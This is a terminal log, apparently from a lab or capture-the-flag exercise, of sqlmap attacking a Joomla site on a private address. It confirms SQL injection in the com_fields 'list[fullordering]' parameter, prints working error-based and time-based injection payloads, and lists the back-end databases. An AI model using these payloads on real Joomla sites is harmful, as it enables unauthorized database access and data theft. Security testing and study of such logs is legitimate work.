 [21:03:15] [INFO] testing 'Generic UNION query (NULL) - 21 to 40 columns'
[21:03:15] [INFO] testing 'Generic UNION query (random number) - 21 to 40 columns'
[21:03:16] [INFO] testing 'Generic UNION query (NULL) - 41 to 60 columns'
[21:03:17] [INFO] testing 'Generic UNION query (random number) - 41 to 60 columns'
[21:03:17] [INFO] testing 'Generic UNION query (NULL) - 61 to 80 columns'
[21:03:18] [INFO] testing 'Generic UNION query (random number) - 61 to 80 columns'
[21:03:19] [INFO] testing 'Generic UNION query (NULL) - 81 to 100 columns'
[21:03:20] [INFO] testing 'Generic UNION query (random number) - 81 to 100 columns'
[21:03:20] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[21:03:21] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[21:03:22] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[21:03:22] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[21:03:23] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[21:03:24] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[21:03:24] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[21:03:25] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[21:03:26] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[21:03:26] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'list[fullordering]' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 2716 HTTP(s) requests:
---
Parameter: list[fullordering] (GET)
    Type: error-based
    Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(8180,CONCAT(0x2e,0x717a7a6271,(SELECT (ELT(8180=8180,1))),0x716b717171),4908))

    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 1555 FROM (SELECT(SLEEP(5)))zzjb)
---
[21:03:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[21:03:31] [INFO] fetching database names
[21:03:31] [INFO] retrieved: 'information_schema'
[21:03:31] [INFO] retrieved: 'joomladb'
[21:03:31] [INFO] retrieved: 'mysql'
[21:03:31] [INFO] retrieved: 'performance_schema'
[21:03:31] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys

[21:03:31] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2675 times
[21:03:31] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.245.133'

[*] ending @ 21:03:31 /2022-09-26/

┌──(root㉿kali)-[~/joomscan]
└─#